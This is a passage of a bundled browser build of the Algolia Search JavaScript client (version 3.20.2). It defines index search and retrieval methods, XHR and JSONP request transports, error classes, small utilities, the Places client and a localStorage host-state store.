* index.browseFrom('14lkfsakl32', callback);
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
IndexCore.prototype.browseFrom = function(cursor, callback) {
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/browse?cursor=' + encodeURIComponent(cursor),
    hostType: 'read',
    callback: callback
  });
};

/*
* Search for facet values
* https://www.algolia.com/doc/rest-api/search#search-for-facet-values
*
* @param {string} params.facetName Facet name, name of the attribute to search for values in.
* Must be declared as a facet
* @param {string} params.facetQuery Query for the facet search
* @param {string} [params.*] Any search parameter of Algolia,
* see https://www.algolia.com/doc/api-client/javascript/search#search-parameters
* Pagination is not supported. The page and hitsPerPage parameters will be ignored.
* @param callback (optional)
*/
IndexCore.prototype.searchForFacetValues = function(params, callback) {
  var clone = require(26);
  var omit = require(33);
  var usage = 'Usage: index.searchForFacetValues({facetName, facetQuery, ...params}[, callback])';

  if (params.facetName === undefined || params.facetQuery === undefined) {
    throw new Error(usage);
  }

  var facetName = params.facetName;
  var filteredParams = omit(clone(params), function(keyName) {
    return keyName === 'facetName';
  });
  var searchParameters = this.as._getSearchParams(filteredParams, '');

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' +
      encodeURIComponent(this.indexName) + '/facets/' + encodeURIComponent(facetName) + '/query',
    hostType: 'read',
    body: {params: searchParameters},
    callback: callback
  });
};

IndexCore.prototype.searchFacet = deprecate(function(params, callback) {
  return this.searchForFacetValues(params, callback);
}, deprecatedMessage(
  'index.searchFacet(params[, callback])',
  'index.searchForFacetValues(params[, callback])'
));

IndexCore.prototype._search = function(params, url, callback) {
  return this.as._jsonRequest({
    cache: this.cache,
    method: 'POST',
    url: url || '/1/indexes/' + encodeURIComponent(this.indexName) + '/query',
    body: {params: params},
    hostType: 'read',
    fallback: {
      method: 'GET',
      url: '/1/indexes/' + encodeURIComponent(this.indexName),
      body: {params: params}
    },
    callback: callback
  });
};

/*
* Get an object from this index
*
* @param objectID the unique identifier of the object to retrieve
* @param attrs (optional) if set, contains the array of attribute names to retrieve
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the object to retrieve or the error message if a failure occured
*/
IndexCore.prototype.getObject = function(objectID, attrs, callback) {
  var indexObj = this;

  if (arguments.length === 1 || typeof attrs === 'function') {
    callback = attrs;
    attrs = undefined;
  }

  var params = '';
  if (attrs !== undefined) {
    params = '?attributes=';
    for (var i = 0; i < attrs.length; ++i) {
      if (i !== 0) {
        params += ',';
      }
      params += attrs[i];
    }
  }

  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(objectID) + params,
    hostType: 'read',
    callback: callback
  });
};

/*
* Get several objects from this index
*
* @param objectIDs the array of unique identifier of objects to retrieve
*/
IndexCore.prototype.getObjects = function(objectIDs, attributesToRetrieve, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: index.getObjects(arrayOfObjectIDs[, callback])';

  if (!isArray(objectIDs)) {
    throw new Error(usage);
  }

  var indexObj = this;

  if (arguments.length === 1 || typeof attributesToRetrieve === 'function') {
    callback = attributesToRetrieve;
    attributesToRetrieve = undefined;
  }

  var body = {
    requests: map(objectIDs, function prepareRequest(objectID) {
      var request = {
        indexName: indexObj.indexName,
        objectID: objectID
      };

      if (attributesToRetrieve) {
        request.attributesToRetrieve = attributesToRetrieve.join(',');
      }

      return request;
    })
  };

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/*/objects',
    hostType: 'read',
    body: body,
    callback: callback
  });
};

IndexCore.prototype.as = null;
IndexCore.prototype.indexName = null;
IndexCore.prototype.typeAheadArgs = null;
IndexCore.prototype.typeAheadValueOption = null;

},{"25":25,"26":26,"27":27,"28":28,"31":31,"32":32,"33":33,"8":8}],19:[function(require,module,exports){
(function (process){
'use strict';

// This is the jQuery Algolia Search module
// It's using $.ajax to do requests with a JSONP fallback
// jQuery promises are returned

var inherits = require(7);

var AlgoliaSearch = require(14);
var errors = require(29);
var inlineHeaders = require(23);
var jsonpRequest = require(24);
var places = require(34);

// expose original algoliasearch fn in window
window.algoliasearch = require(20);

if (process.env.NODE_ENV === 'debug') {
  require(1).enable('algoliasearch*');
}

function algoliasearch(applicationID, apiKey, opts) {
  var cloneDeep = require(26);

  var getDocumentProtocol = require(22);

  opts = cloneDeep(opts || {});

  if (opts.protocol === undefined) {
    opts.protocol = getDocumentProtocol();
  }

  opts._ua = opts._ua || algoliasearch.ua;

  return new AlgoliaSearchJQuery(applicationID, apiKey, opts);
}

algoliasearch.version = require(36);
algoliasearch.ua = 'Algolia for jQuery ' + algoliasearch.version;
algoliasearch.initPlaces = places(algoliasearch);

// we expose into window no matter how we are used, this will allow
// us to easily debug any website running algolia
window.__algolia = {
  debug: require(1),
  algoliasearch: algoliasearch
};

var $ = window.jQuery;

$.algolia = {
  Client: algoliasearch,
  ua: algoliasearch.ua,
  version: algoliasearch.version
};

function AlgoliaSearchJQuery() {
  // call AlgoliaSearch constructor
  AlgoliaSearch.apply(this, arguments);
}

inherits(AlgoliaSearchJQuery, AlgoliaSearch);

AlgoliaSearchJQuery.prototype._request = function request(url, opts) {
  return new $.Deferred(function(deferred) {
    var body = opts.body;

    url = inlineHeaders(url, opts.headers);

    var requestHeaders = {
      accept: 'application/json'
    };

    if (body) {
      if (opts.method === 'POST') {
        // https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS#Simple_requests
        requestHeaders['content-type'] = 'application/x-www-form-urlencoded';
      } else {
        requestHeaders['content-type'] = 'application/json';
      }
    }

    $.ajax(url, {
      type: opts.method,
      timeout: opts.timeouts.complete,
      dataType: 'json',
      data: body,
      headers: requestHeaders,
      complete: function onComplete(jqXHR, textStatus/* , error*/) {
        if (textStatus === 'timeout') {
          deferred.reject(new errors.RequestTimeout());
          return;
        }

        if (jqXHR.status === 0) {
          deferred.reject(
            new errors.Network({
              more: jqXHR
            })
          );
          return;
        }

        deferred.resolve({
          statusCode: jqXHR.status,
          body: jqXHR.responseJSON,
          responseText: jqXHR.responseText,
          headers: jqXHR.getAllResponseHeaders()
        });
      }
    });
  }).promise();
};

// using IE8 or IE9 we will always end up here
// jQuery does not not fallback to XDomainRequest
AlgoliaSearchJQuery.prototype._request.fallback = function requestFallback(url, opts) {
  url = inlineHeaders(url, opts.headers);

  return new $.Deferred(function wrapJsonpRequest(deferred) {
    jsonpRequest(url, opts, function jsonpRequestDone(err, content) {
      if (err) {
        deferred.reject(err);
        return;
      }

      deferred.resolve(content);
    });
  }).promise();
};

AlgoliaSearchJQuery.prototype._promise = {
  reject: function reject(val) {
    return new $.Deferred(function rejectDeferred(deferred) {
      deferred.reject(val);
    }).promise();
  },
  resolve: function resolve(val) {
    return new $.Deferred(function resolveDeferred(deferred) {
      deferred.resolve(val);
    }).promise();
  },
  delay: function delay(ms) {
    return new $.Deferred(function delayResolve(deferred) {
      setTimeout(function resolveDeferred() {
        deferred.resolve();
      }, ms);
    }).promise();
  }
};

}).call(this,require(12))
},{"1":1,"12":12,"14":14,"20":20,"22":22,"23":23,"24":24,"26":26,"29":29,"34":34,"36":36,"7":7}],20:[function(require,module,exports){
'use strict';

var AlgoliaSearch = require(14);
var createAlgoliasearch = require(21);

module.exports = createAlgoliasearch(AlgoliaSearch);

},{"14":14,"21":21}],21:[function(require,module,exports){
(function (process){
'use strict';

var global = require(6);
var Promise = global.Promise || require(3).Promise;

// This is the standalone browser build entry point
// Browser implementation of the Algolia Search JavaScript client,
// using XMLHttpRequest, XDomainRequest and JSONP as fallback
module.exports = function createAlgoliasearch(AlgoliaSearch, uaSuffix) {
  var inherits = require(7);
  var errors = require(29);
  var inlineHeaders = require(23);
  var jsonpRequest = require(24);
  var places = require(34);
  uaSuffix = uaSuffix || '';

  if (process.env.NODE_ENV === 'debug') {
    require(1).enable('algoliasearch*');
  }

  function algoliasearch(applicationID, apiKey, opts) {
    var cloneDeep = require(26);

    var getDocumentProtocol = require(22);

    opts = cloneDeep(opts || {});

    if (opts.protocol === undefined) {
      opts.protocol = getDocumentProtocol();
    }

    opts._ua = opts._ua || algoliasearch.ua;

    return new AlgoliaSearchBrowser(applicationID, apiKey, opts);
  }

  algoliasearch.version = require(36);
  algoliasearch.ua = 'Algolia for vanilla JavaScript ' + uaSuffix + algoliasearch.version;
  algoliasearch.initPlaces = places(algoliasearch);

  // we expose into window no matter how we are used, this will allow
  // us to easily debug any website running algolia
  global.__algolia = {
    debug: require(1),
    algoliasearch: algoliasearch
  };

  var support = {
    hasXMLHttpRequest: 'XMLHttpRequest' in global,
    hasXDomainRequest: 'XDomainRequest' in global
  };

  if (support.hasXMLHttpRequest) {
    support.cors = 'withCredentials' in new XMLHttpRequest();
  }

  function AlgoliaSearchBrowser() {
    // call AlgoliaSearch constructor
    AlgoliaSearch.apply(this, arguments);
  }

  inherits(AlgoliaSearchBrowser, AlgoliaSearch);

  AlgoliaSearchBrowser.prototype._request = function request(url, opts) {
    return new Promise(function wrapRequest(resolve, reject) {
      // no cors or XDomainRequest, no request
      if (!support.cors && !support.hasXDomainRequest) {
        // very old browser, not supported
        reject(new errors.Network('CORS not supported'));
        return;
      }

      url = inlineHeaders(url, opts.headers);

      var body = opts.body;
      var req = support.cors ? new XMLHttpRequest() : new XDomainRequest();
      var reqTimeout;
      var timedOut;
      var connected = false;

      reqTimeout = setTimeout(onTimeout, opts.timeouts.connect);
      // we set an empty onprogress listener
      // so that XDomainRequest on IE9 is not aborted
      // refs:
      //  - https://github.com/algolia/algoliasearch-client-js/issues/76
      //  - https://social.msdn.microsoft.com/Forums/ie/en-US/30ef3add-767c-4436-b8a9-f1ca19b4812e/ie9-rtm-xdomainrequest-issued-requests-may-abort-if-all-event-handlers-not-specified?forum=iewebdevelopment
      req.onprogress = onProgress;
      if ('onreadystatechange' in req) req.onreadystatechange = onReadyStateChange;
      req.onload = onLoad;
      req.onerror = onError;

      // do not rely on default XHR async flag, as some analytics code like hotjar
      // breaks it and set it to false by default
      if (req instanceof XMLHttpRequest) {
        req.open(opts.method, url, true);
      } else {
        req.open(opts.method, url);
      }

      // headers are meant to be sent after open
      if (support.cors) {
        if (body) {
          if (opts.method === 'POST') {
            // https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS#Simple_requests
            req.setRequestHeader('content-type', 'application/x-www-form-urlencoded');
          } else {
            req.setRequestHeader('content-type', 'application/json');
          }
        }
        req.setRequestHeader('accept', 'application/json');
      }

      req.send(body);

      // event object not received in IE8, at least
      // but we do not use it, still important to note
      function onLoad(/* event */) {
        // When browser does not supports req.timeout, we can
        // have both a load and timeout event, since handled by a dumb setTimeout
        if (timedOut) {
          return;
        }

        clearTimeout(reqTimeout);

        var out;

        try {
          out = {
            body: JSON.parse(req.responseText),
            responseText: req.responseText,
            statusCode: req.status,
            // XDomainRequest does not have any response headers
            headers: req.getAllResponseHeaders && req.getAllResponseHeaders() || {}
          };
        } catch (e) {
          out = new errors.UnparsableJSON({
            more: req.responseText
          });
        }

        if (out instanceof errors.UnparsableJSON) {
          reject(out);
        } else {
          resolve(out);
        }
      }

      function onError(event) {
        if (timedOut) {
          return;
        }

        clearTimeout(reqTimeout);

        // error event is trigerred both with XDR/XHR on:
        //   - DNS error
        //   - unallowed cross domain request
        reject(
          new errors.Network({
            more: event
          })
        );
      }

      function onTimeout() {
        timedOut = true;
        req.abort();

        reject(new errors.RequestTimeout());
      }

      function onConnect() {
        connected = true;
        clearTimeout(reqTimeout);
        reqTimeout = setTimeout(onTimeout, opts.timeouts.complete);
      }

      function onProgress() {
        if (!connected) onConnect();
      }

      function onReadyStateChange() {
        if (!connected && req.readyState > 1) onConnect();
      }
    });
  };

  AlgoliaSearchBrowser.prototype._request.fallback = function requestFallback(url, opts) {
    url = inlineHeaders(url, opts.headers);

    return new Promise(function wrapJsonpRequest(resolve, reject) {
      jsonpRequest(url, opts, function jsonpRequestDone(err, content) {
        if (err) {
          reject(err);
          return;
        }

        resolve(content);
      });
    });
  };

  AlgoliaSearchBrowser.prototype._promise = {
    reject: function rejectPromise(val) {
      return Promise.reject(val);
    },
    resolve: function resolvePromise(val) {
      return Promise.resolve(val);
    },
    delay: function delayPromise(ms) {
      return new Promise(function resolveOnTimeout(resolve/* , reject*/) {
        setTimeout(resolve, ms);
      });
    }
  };

  return algoliasearch;
};

}).call(this,require(12))
},{"1":1,"12":12,"22":22,"23":23,"24":24,"26":26,"29":29,"3":3,"34":34,"36":36,"6":6,"7":7}],22:[function(require,module,exports){
'use strict';

module.exports = getDocumentProtocol;

function getDocumentProtocol() {
  var protocol = window.document.location.protocol;

  // when in `file:` mode (local html file), default to `http:`
  if (protocol !== 'http:' && protocol !== 'https:') {
    protocol = 'http:';
  }

  return protocol;
}

},{}],23:[function(require,module,exports){
'use strict';

module.exports = inlineHeaders;

var encode = require(13);

function inlineHeaders(url, headers) {
  if (/\?/.test(url)) {
    url += '&';
  } else {
    url += '?';
  }

  return url + encode(headers);
}

},{"13":13}],24:[function(require,module,exports){
'use strict';

module.exports = jsonpRequest;

var errors = require(29);

var JSONPCounter = 0;

function jsonpRequest(url, opts, cb) {
  if (opts.method !== 'GET') {
    cb(new Error('Method ' + opts.method + ' ' + url + ' is not supported by JSONP.'));
    return;
  }

  opts.debug('JSONP: start');

  var cbCalled = false;
  var timedOut = false;

  JSONPCounter += 1;
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  var cbName = 'algoliaJSONP_' + JSONPCounter;
  var done = false;

  window[cbName] = function(data) {
    removeGlobals();

    if (timedOut) {
      opts.debug('JSONP: Late answer, ignoring');
      return;
    }

    cbCalled = true;

    clean();

    cb(null, {
      body: data/* ,
      // We do not send the statusCode, there's no statusCode in JSONP, it will be
      // computed using data.status && data.message like with XDR
      statusCode*/
    });
  };

  // add callback by hand
  url += '&callback=' + cbName;

  // add body params manually
  if (opts.jsonBody && opts.jsonBody.params) {
    url += '&' + opts.jsonBody.params;
  }

  var ontimeout = setTimeout(timeout, opts.timeouts.complete);

  // script onreadystatechange needed only for
  // <= IE8
  // https://github.com/angular/angular.js/issues/4523
  script.onreadystatechange = readystatechange;
  script.onload = success;
  script.onerror = error;

  script.async = true;
  script.defer = true;
  script.src = url;
  head.appendChild(script);

  function success() {
    opts.debug('JSONP: success');

    if (done || timedOut) {
      return;
    }

    done = true;

    // script loaded but did not call the fn => script loading error
    if (!cbCalled) {
      opts.debug('JSONP: Fail. Script loaded but did not call the callback');
      clean();
      cb(new errors.JSONPScriptFail());
    }
  }

  function readystatechange() {
    if (this.readyState === 'loaded' || this.readyState === 'complete') {
      success();
    }
  }

  function clean() {
    clearTimeout(ontimeout);
    script.onload = null;
    script.onreadystatechange = null;
    script.onerror = null;
    head.removeChild(script);
  }

  function removeGlobals() {
    try {
      delete window[cbName];
      delete window[cbName + '_loaded'];
    } catch (e) {
      window[cbName] = window[cbName + '_loaded'] = undefined;
    }
  }

  function timeout() {
    opts.debug('JSONP: Script timeout');
    timedOut = true;
    clean();
    cb(new errors.RequestTimeout());
  }

  function error() {
    opts.debug('JSONP: Script error');

    if (done || timedOut) {
      return;
    }

    clean();
    cb(new errors.JSONPScriptError());
  }
}

},{"29":29}],25:[function(require,module,exports){
module.exports = buildSearchMethod;

var errors = require(29);

function buildSearchMethod(queryParam, url) {
  return function search(query, args, callback) {
    // warn V2 users on how to search
    if (typeof query === 'function' && typeof args === 'object' ||
      typeof callback === 'object') {
      // .search(query, params, cb)
      // .search(cb, params)
      throw new errors.AlgoliaSearchError('index.search usage is index.search(query, params, cb)');
    }

    if (arguments.length === 0 || typeof query === 'function') {
      // .search(), .search(cb)
      callback = query;
      query = '';
    } else if (arguments.length === 1 || typeof args === 'function') {
      // .search(query/args), .search(query, cb)
      callback = args;
      args = undefined;
    }

    // .search(args), careful: typeof null === 'object'
    if (typeof query === 'object' && query !== null) {
      args = query;
      query = undefined;
    } else if (query === undefined || query === null) { // .search(undefined/null)
      query = '';
    }

    var params = '';

    if (query !== undefined) {
      params += queryParam + '=' + encodeURIComponent(query);
    }

    if (args !== undefined) {
      // `_getSearchParams` will augment params, do not be fooled by the = versus += from previous if
      params = this.as._getSearchParams(args, params);
    }

    return this._search(params, url, callback);
  };
}

},{"29":29}],26:[function(require,module,exports){
module.exports = function clone(obj) {
  return JSON.parse(JSON.stringify(obj));
};

},{}],27:[function(require,module,exports){
module.exports = function deprecate(fn, message) {
  var warned = false;

  function deprecated() {
    if (!warned) {
      /* eslint no-console:0 */
      console.log(message);
      warned = true;
    }

    return fn.apply(this, arguments);
  }

  return deprecated;
};

},{}],28:[function(require,module,exports){
module.exports = function deprecatedMessage(previousUsage, newUsage) {
  var githubAnchorLink = previousUsage.toLowerCase()
    .replace('.', '')
    .replace('()', '');

  return 'algoliasearch: `' + previousUsage + '` was replaced by `' + newUsage +
    '`. Please see https://github.com/algolia/algoliasearch-client-js/wiki/Deprecated#' + githubAnchorLink;
};

},{}],29:[function(require,module,exports){
'use strict';

// This file hosts our error definitions
// We use custom error "types" so that we can act on them when we need it
// e.g.: if error instanceof errors.UnparsableJSON then..

var inherits = require(7);

function AlgoliaSearchError(message, extraProperties) {
  var forEach = require(5);

  var error = this;

  // try to get a stacktrace
  if (typeof Error.captureStackTrace === 'function') {
    Error.captureStackTrace(this, this.constructor);
  } else {
    error.stack = (new Error()).stack || 'Cannot get a stacktrace, browser is too old';
  }

  this.name = 'AlgoliaSearchError';
  this.message = message || 'Unknown error';

  if (extraProperties) {
    forEach(extraProperties, function addToErrorObject(value, key) {
      error[key] = value;
    });
  }
}

inherits(AlgoliaSearchError, Error);

function createCustomError(name, message) {
  function AlgoliaSearchCustomError() {
    var args = Array.prototype.slice.call(arguments, 0);

    // custom message not set, use default
    if (typeof args[0] !== 'string') {
      args.unshift(message);
    }

    AlgoliaSearchError.apply(this, args);
    this.name = 'AlgoliaSearch' + name + 'Error';
  }

  inherits(AlgoliaSearchCustomError, AlgoliaSearchError);

  return AlgoliaSearchCustomError;
}

// late exports to let various fn defs and inherits take place
module.exports = {
  AlgoliaSearchError: AlgoliaSearchError,
  UnparsableJSON: createCustomError(
    'UnparsableJSON',
    'Could not parse the incoming response as JSON, see err.more for details'
  ),
  RequestTimeout: createCustomError(
    'RequestTimeout',
    'Request timedout before getting a response'
  ),
  Network: createCustomError(
    'Network',
    'Network issue, see err.more for details'
  ),
  JSONPScriptFail: createCustomError(
    'JSONPScriptFail',
    '<script> was loaded but did not call our provided callback'
  ),
  JSONPScriptError: createCustomError(
    'JSONPScriptError',
    '<script> unable to load due to an `error` event on it'
  ),
  Unknown: createCustomError(
    'Unknown',
    'Unknown error occured'
  )
};

},{"5":5,"7":7}],30:[function(require,module,exports){
// Parse cloud does not supports setTimeout
// We do not store a setTimeout reference in the client everytime
// We only fallback to a fake setTimeout when not available
// setTimeout cannot be override globally sadly
module.exports = function exitPromise(fn, _setTimeout) {
  _setTimeout(fn, 0);
};

},{}],31:[function(require,module,exports){
var foreach = require(5);

module.exports = function map(arr, fn) {
  var newArr = [];
  foreach(arr, function(item, itemIndex) {
    newArr.push(fn(item, itemIndex, arr));
  });
  return newArr;
};

},{"5":5}],32:[function(require,module,exports){
var foreach = require(5);

module.exports = function merge(destination/* , sources */) {
  var sources = Array.prototype.slice.call(arguments);

  foreach(sources, function(source) {
    for (var keyName in source) {
      if (source.hasOwnProperty(keyName)) {
        if (typeof destination[keyName] === 'object' && typeof source[keyName] === 'object') {
          destination[keyName] = merge({}, destination[keyName], source[keyName]);
        } else if (source[keyName] !== undefined) {
          destination[keyName] = source[keyName];
        }
      }
    }
  });

  return destination;
};

},{"5":5}],33:[function(require,module,exports){
module.exports = function omit(obj, test) {
  var keys = require(10);
  var foreach = require(5);

  var filtered = {};

  foreach(keys(obj), function doFilter(keyName) {
    if (test(keyName) !== true) {
      filtered[keyName] = obj[keyName];
    }
  });

  return filtered;
};

},{"10":10,"5":5}],34:[function(require,module,exports){
module.exports = createPlacesClient;

var buildSearchMethod = require(25);

function createPlacesClient(algoliasearch) {
  return function places(appID, apiKey, opts) {
    var cloneDeep = require(26);

    opts = opts && cloneDeep(opts) || {};
    opts.hosts = opts.hosts || [
      'places-dsn.algolia.net',
      'places-1.algolianet.com',
      'places-2.algolianet.com',
      'places-3.algolianet.com'
    ];

    // allow initPlaces() no arguments => community rate limited
    if (arguments.length === 0 || typeof appID === 'object' || appID === undefined) {
      appID = '';
      apiKey = '';
      opts._allowEmptyCredentials = true;
    }

    var client = algoliasearch(appID, apiKey, opts);
    var index = client.initIndex('places');
    index.search = buildSearchMethod('query', '/1/places/query');
    return index;
  };
}

},{"25":25,"26":26}],35:[function(require,module,exports){
(function (global){
var debug = require(1)('algoliasearch:src/hostIndexState.js');
var localStorageNamespace = 'algoliasearch-client-js';

var store;
var moduleStore = {
  state: {},
  set: function(key, data) {
    this.state[key] = data;
    return this.state[key];
  },
  get: function(key) {
    return this.state[key] || null;
  }
};

var localStorageStore = {
  set: function(key, data) {
    try {
      var namespace = JSON.parse(global.localStorage[localStorageNamespace]);
      namespace[key] = data;
      global.localStorage[localStorageNamespace] = JSON.stringify(namespace);
      return namespace[key];
    } catch (e) {
      debug('localStorage set failed with', e);
      cleanup();
      store = moduleStore;
      return store.set(key, data);
    }
  },
  get: function(key) {
    return JSON.parse(global.localStorage[localStorageNamespace])[key] || null;
  }
};

store = supportsLocalStorage() ? localStorageStore : moduleStore;

module.exports = {
  get: getOrSet,
  set: getOrSet
};

function getOrSet(key, data) {
  if (arguments.length === 1) {
    return store.get(key);
  }

  return store.set(key, data);
}

function supportsLocalStorage() {
  try {
    if ('localStorage' in global &&
      global.localStorage !== null &&
      !global.localStorage[localStorageNamespace]) {
      // actual creation of the namespace
      global.localStorage.setItem(localStorageNamespace, JSON.stringify({}));
      return true;
    }

    return false;
  } catch (_) {
    return false;
  }
}

// In case of any error on localStorage, we clean our own namespace, this should handle
// quota errors when a lot of keys + data are used
function cleanup() {
  try {
    global.localStorage.removeItem(localStorageNamespace);
  } catch (_) {
    // nothing to do
  }
}

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"1":1}],36:[function(require,module,exports){
'use strict';

module.exports = '3.20.2';

},{}]},{},[19]);
